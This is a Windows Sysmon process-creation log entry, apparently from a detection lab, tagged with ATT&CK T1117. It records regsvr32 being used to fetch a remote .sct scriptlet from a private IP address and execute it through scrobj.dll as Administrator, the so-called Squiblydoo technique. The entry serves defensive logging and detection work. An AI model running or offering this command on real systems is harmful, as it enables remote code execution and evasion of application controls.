 t message
Process Create:
RuleName: ,T1117,Regsvr32,Techniques
UtcTime: 2019-09-15 12:31:34.877
ProcessGuid: {E2C002EF-2F26-5D7E-0000-00107E6CE002}
ProcessId: 368
Image: C:\Windows\System32\regsvr32.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: Microsoft(C) Register Server
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: REGSVR32.EXE
CommandLine: regsvr32  /n /u /s /i:http://192.168.218.152/aa.sct scrobj.dll
CurrentDirectory: C:\Users\Administrator\
User: WIN7-1802131158\Administrator
LogonGuid: {E2C002EF-2900-5D7E-0000-0020483D0900}
LogonId: 0x93d48
TerminalSessionId: 1
IntegrityLevel: High
Hashes: MD5=59BCE9F07985F8A4204F4D6554CFF708,SHA256=CA24AEF558647274D019DFB4D7FD1506D84EC278795C30BA53B81BB36130DC57
ParentProcessGuid: {E2C002EF-2BFE-5D7E-0000-0010A8444801}
ParentProcessId: 2664
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: cmd